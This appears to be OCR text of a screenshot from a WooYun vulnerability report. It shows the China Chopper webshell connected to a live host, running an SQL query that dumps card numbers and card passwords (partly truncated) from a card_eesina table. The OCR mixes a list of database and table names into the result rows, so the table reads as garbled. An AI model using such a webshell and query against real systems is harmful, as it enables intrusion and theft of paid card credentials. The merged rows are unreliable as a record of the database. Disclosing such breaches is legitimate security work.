 中国菜刀@20100928 http://user.eesina.com:9010/... http://user.eesina.com:9010/... http://user.eesina.com:9010/...
配置 select * from card_eesina limit 20
执行成功!返回20行 cardno cardpwd regpwd price saleprice cardtype accounttype
information_schema 200... 1410860... 100 null 2 1
ACCOUNT 200... 1581345... 100 null 2 1
KC_COMM 200... 1173719... 100 null 2 1
KC_DB 200... 1593655... 100 null 2 1
KC_W_DB 200... 6523517... 100 null 2 1
PAY_DB 200... 1491940... 100 null 2 1
PURSE 200... 1433033... 100 null 2 1
bbs20100820 200... 1911358... 100 null 2 1
discuz20100820 200... 1181728... 100 null 2 1
eesinacost 200... 1762004... 100 null 2 1
eesinasale 200... 9213457... 100 null 2 1
eesinaweb20100820 200... 2481842... 100 null 2 1
exin_card 200... 3136409... 100 null 2 1
card_eesina 200... 1144802... 100 null 2 1
card_eesina0409 200... 4371827... 100 null 2 1
card_eesina_copy 200... 6253590... 100 null 2 1
card_eesina_copy1 200... 1309851... 100 null 2 1
card_eesina_copy2 200... 1454644... 100 null 2 1
card_function 200... 1784596... 100 null 2 1
card_history 200... 1060986... 100 null 2 1
card_manager
card_popedom
kingland
www.wooyun.org